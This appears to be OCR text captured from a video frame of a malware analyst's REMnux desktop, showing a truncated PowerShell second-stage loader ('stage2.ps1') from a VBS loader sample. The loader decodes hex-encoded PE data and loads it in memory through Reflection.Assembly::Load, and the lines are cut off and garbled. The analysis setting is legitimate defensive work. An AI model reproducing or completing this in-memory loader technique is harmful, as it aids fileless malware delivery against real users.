 Activities
Sublime Text
Feb 12 01:38
remnux@remnux: ~/malw/vbs_loader
remnux@remnux: ~/malw/vbs_loader 36x18
PS /nfs/malw/pile/vbs_loader>
/nfs/malw/pile/vbs_loader/stage2.ps1 • - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
stage2.ps1
1
2 [String]$DataOne='4D5A9@00@@00@@00@@00@3@00@@
3
4 Function ConvertFromHex {
5
6 [CmdletBinding()]
7 [OutputType([byte[]])]
8 param(
9 [Parameter(Mandatory=$true)] [String]
10 )
11 $length = New-Object -TypeName byte[] -Ar
12 for ($i = 0; $i -lt $argument1.Length; $i
13 $length[$i / 2] = [Convert]::ToByte($a
14 }
15
16 return [byte[]]$length
17 }
18
19 [String]$DataTwo='4D5A9!.!.!.!.3!
20
21 [Byte[]]$RawDataTwo=ConvertFro
22 [Byte[]]$RawDataOne= ConvertF
23
24 [Reflection.Assembly]::Load($Raw
25
26
remnux@remnux: ~/malw/vbs_loa...
/nfs/malw/pile/vbs_loader/stage2....
[Mozilla Firefox]
1 / 2